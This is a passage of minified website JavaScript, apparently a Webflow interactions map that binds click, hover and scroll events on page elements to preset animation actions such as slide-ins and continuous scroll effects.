,"e-1773":{id:"e-1773",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-239",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1774"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|380059c0-4a82-af02-e9c0-6bac91c09341",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|380059c0-4a82-af02-e9c0-6bac91c09341",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1909de4ce6a},"e-1777":{id:"e-1777",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-262",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1778"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|b110fa92-4ba5-34c9-59ce-c475bed1555b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|b110fa92-4ba5-34c9-59ce-c475bed1555b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1909de4ce6a},"e-1778":{id:"e-1778",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-263",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1777"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|b110fa92-4ba5-34c9-59ce-c475bed1555b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|b110fa92-4ba5-34c9-59ce-c475bed1555b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1909de4ce6a},"e-1779":{id:"e-1779",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1780"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|eb14717d-a222-753b-82d6-18d8a83f97d5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|eb14717d-a222-753b-82d6-18d8a83f97d5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"RIGHT",effectIn:!0},createdOn:0x1909de4ce6a},"e-1781":{id:"e-1781",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1782"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|5f14a914-2bd5-2fe9-5eee-6395b31b3d79",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|5f14a914-2bd5-2fe9-5eee-6395b31b3d79",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"RIGHT",effectIn:!0},createdOn:0x1909de4ce6a},"e-1785":{id:"e-1785",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-299",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1786"}},mediaQueries:["tiny"],target:{id:"668ed21f1d49b3f20d69efae|e2a93596-f2ad-f158-7d4a-3b02921f751b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|e2a93596-f2ad-f158-7d4a-3b02921f751b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1909de4ce6a},"e-1786":{id:"e-1786",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-300",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1785"}},mediaQueries:["tiny"],target:{id:"668ed21f1d49b3f20d69efae|e2a93596-f2ad-f158-7d4a-3b02921f751b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|e2a93596-f2ad-f158-7d4a-3b02921f751b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1909de4ce6a},"e-1787":{id:"e-1787",name:"",animationType:"preset",eventTypeId:"PAGE_SCROLL",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-326",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-326-p",smoothing:50,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x1909de4ce6a},"e-1806":{id:"e-1806",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-306",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1807"}},mediaQueries:["small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|fa3e3a2f-4347-eecb-6f12-b2a00e0095d4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|fa3e3a2f-4347-eecb-6f12-b2a00e0095d4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1909de4ce6a},"e-1808":{id:"e-1808",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-308",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1809"}},mediaQueries:["small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|ab64be05-0325-8c66-4b28-6a7fed16bea1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|ab64be05-0325-8c66-4b28-6a7fed16bea1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1909de4ce6a},"e-1810":{id:"e-1810",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-305",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1811"}},mediaQueries:["main","medium"],target:{id:"668ed21f1d49b3f20d69efae|fa3e3a2f-4347-eecb-6f12-b2a00e0095d4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|fa3e3a2f-4347-eecb-6f12-b2a00e0095d4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1909de4ce6a},"e-1812":{id:"e-1812",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-307",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1813"}},mediaQueries:["main","medium"],target:{id:"668ed21f1d49b3f20d69efae|ab64be05-0325-8c66-4b28-6a7fed16bea1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|ab64be05-0325-8c66-4b28-6a7fed16bea1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1909de4ce6a},"e-1834":{id:"e-1834",name:"",animationType:"preset",eventTypeId:"PAGE_SCROLL",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-315",affectedElements:{},duration:0}},mediaQueries:["main","medium","small"],target:{id:"668ed21f1d49b3f20d69efae",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-315-p",smoothing:90,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x1909de4ce6a},"e-1835":{id:"e-1835",name:"",animationType:"preset",eventTypeId:"SCROLLING_IN_VIEW",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-322",affectedElements:{},duration:0}},mediaQueries:["tiny"],target:{id:"668ed21f1d49b3f20d69efae|1185fae4-4488-f2ab-9136-04a9ab6e87f4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|1185fae4-4488-f2ab-9136-04a9ab6e87f4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-322-p",smoothing:90,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x1909de4ce6a},"e-1836":{id:"e-1836",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-323",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1837"}},mediaQueries:["small"],target:{id:"668ed21f1d49b3f20d69efae|e2a93596-f2ad-f158-7d4a-3b02921f751b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|e2a93596-f2ad-f158-7d4a-3b02921f751b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1909de4ce6a},"e-1837":{id:"e-1837",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-324",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1836"}},mediaQueries:["small"],target:{id:"668ed21f1d49b3f20d69efae|e2a93596-f2ad-f158-7d4a-3b02921f751b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|e2a93596-f2ad-f158-7d4a-3b02921f751b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1909de4ce6a},"e-1846":{id:"e-1846",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1847"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|c8c93b12-f29c-2844-58e0-eb0eb8d94ed4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|c8c93b12-f29c-2844-58e0-eb0eb8d94ed4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:250,direction:"BOTTOM",effectIn:!0},createdOn:0x1909de4ce6a},"e-1848":{id:"e-1848",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1849"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|a4710980-486c-5d4e-7321-fb4e0c81a5cd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|a4710980-486c-5d4e-7321-fb4e0c81a5cd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:250,direction:"BOTTOM",effectIn:!0},createdOn:0x1909de4ce6a},"e-1862":{id:"e-1862",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-327",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1863"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|5e0f0164-d380-083d-7949-12a1c5bf002d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|5e0f0164-d380-083d-7949-12a1c5bf002d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x190e0f742bb},"e-1866":{id:"e-1866",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-328",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1867"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|c91d5a7e-3b01-470d-1a47-ad423b1e599d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|c91d5a7e-3b01-470d-1a47-ad423b1e599d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x190e0f7a326},"e-1884":{id:"e-1884",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-262",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1885"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|39f572ad-b510-f1f9-830c-b7455e27919d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|39f572ad-b510-f1f9-830c-b7455e27919d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190e617b90a},"e-1885":{id:"e-1885",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-263",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1884"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|39f572ad-b510-f1f9-830c-b7455e27919d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|39f572ad-b510-f1f9-830c-b7455e27919d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190e617b90a},"e-1886":{id:"e-1886",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-262",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1887"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|e1e6a03a-43d8-fd98-41d4-4275053c93f7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|e1e6a03a-43d8-fd98-41d4-4275053c93f7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190e6d5baa8},"e-1887":{id:"e-1887",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-263",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1886"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|e1e6a03a-43d8-fd98-41d4-4275053c93f7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|e1e6a03a-43d8-fd98-41d4-4275053c93f7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190e6d5baa8},"e-1888":{id:"e-1888",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-111",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1889"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|bb15b89d-f5d6-e071-d56f-e94e8bdfa7ae",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|bb15b89d-f5d6-e071-d56f-e94e8bdfa7ae",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190e9e49ae1},"e-1890":{id:"e-1890",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-103",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1891"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|bb15b89d-f5d6-e071-d56f-e94e8bdfa7b2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|bb15b89d-f5d6-e071-d56f-e94e8bdfa7b2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190e9e49ae1},"e-1892":{id:"e-1892",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1893"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|bb15b89d-f5d6-e071-d56f-e94e8bdfa7b9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|bb15b89d-f5d6-e071-d56f-e94e8bdfa7b9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190e9e49ae1},"e-1893":{id:"e-1893",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1892"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|bb15b89d-f5d6-e071-d56f-e94e8bdfa7b9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|bb15b89d-f5d6-e071-d56f-e94e8bdfa7b9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190e9e49ae1},"e-1894":{id:"e-1894",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-104",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1895"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|bb15b89d-f5d6-e071-d56f-e94e8bdfa7b9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|bb15b89d-f5d6-e071-d56f-e94e8bdfa7b9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190e9e49ae1},"e-1895":{id:"e-1895",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1894"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|bb15b89d-f5d6-e071-d56f-e94e8bdfa7b9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|bb15b89d-f5d6-e071-d56f-e94e8bdfa7b9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190e9e49ae1},"e-1896":{id:"e-1896",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-111",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1897"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|bb15b89d-f5d6-e071-d56f-e94e8bdfa7c1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|bb15b89d-f5d6-e071-d56f-e94e8bdfa7c1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190e9e49ae1},"e-1898":{id:"e-1898",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-264",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1899"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7065|fb52643d-365b-c35a-2300-e2d8a078c3c3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7065|fb52643d-365b-c35a-2300-e2d8a078c3c3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19032f1554e},"e-1899":{id:"e-1899",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-265",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1898"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7065|fb52643d-365b-c35a-2300-e2d8a078c3c3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7065|fb52643d-365b-c35a-2300-e2d8a078c3c3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19032f1554e},"e-1900":{id:"e-1900",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-264",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1901"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7065|fb52643d-365b-c35a-2300-e2d8a078c3c3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7065|fb52643d-365b-c35a-2300-e2d8a078c3c3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19032f1554e},"e-1901":{id:"e-1901",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-265",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1900"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7065|fb52643d-365b-c35a-2300-e2d8a078c3c3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7065|fb52643d-365b-c35a-2300-e2d8a078c3c3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19032f1554e},"e-1902":{id:"e-1902",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-329",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1903"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".blog-filter",originalId:"65e0e056a6634304d78c7065|2ba2c3a4-d8a7-cad0-fd9d-7fc46f78fbe1",appliesTo:"CLASS"},targets:[{selector:".blog-filter",originalId:"65e0e056a6634304d78c7065|2ba2c3a4-d8a7-cad0-fd9d-7fc46f78fbe1",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19033f86370},"e-1904":{id:"e-1904",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-330",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1905"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".blog-all",originalId:"65e0e056a6634304d78c7065|7e64bd7f-33b3-89a7-dbaa-3a3030364b75",appliesTo:"CLASS"},targets:[{selector:".blog-all",originalId:"65e0e056a6634304d78c7065|7e64bd7f-33b3-89a7-dbaa-3a3030364b75",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19033f91e81},"e-1916":{id:"e-1916",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-264",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1917"}},mediaQueries:["main","medium","small","tiny"],target:{id:"571e9b51-2764-3fa1-efed-09809f0b8afd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"571e9b51-2764-3fa1-efed-09809f0b8afd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190339b8a90},"e-1917":{id:"e-1917",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-265",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1916"}},mediaQueries:["main","medium","small","tiny"],target:{id:"571e9b51-2764-3fa1-efed-09809f0b8afd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"571e9b51-2764-3fa1-efed-09809f0b8afd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190339b8a90},"e-1918":{id:"e-1918",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-264",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1919"}},mediaQueries:["main","medium","small","tiny"],target:{id:"571e9b51-2764-3fa1-efed-09809f0b8afd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"571e9b51-2764-3fa1-efed-09809f0b8afd",appliesTo:"ELEMENT",styleB